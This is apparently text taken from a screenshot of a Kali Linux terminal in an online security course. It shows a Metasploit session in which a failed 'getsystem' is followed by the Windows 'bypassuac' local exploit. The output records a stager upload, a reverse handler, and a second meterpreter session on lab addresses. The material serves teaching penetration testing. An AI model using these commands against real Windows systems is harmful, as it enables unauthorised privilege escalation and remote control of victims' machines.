 Aplicaciones Lugares dom 2 de feb, 19:01
Computer
calc.exe
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.236.131:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Uploaded the agent to the filesystem....
[*] Sending stage (769024 bytes) to 192.168.236.129
[*] Meterpreter session 2 opened (192.168.236.131:4444 -> 192.168.236.129:49306)
at 2014-02-02 19:01:27 +0100
[-] Exploit failed: Rex::TimeoutError Operation timed out.
KALI LINUX
meterpreter >
The quieter you become, the more you are able to hear
OpenLearning
udemy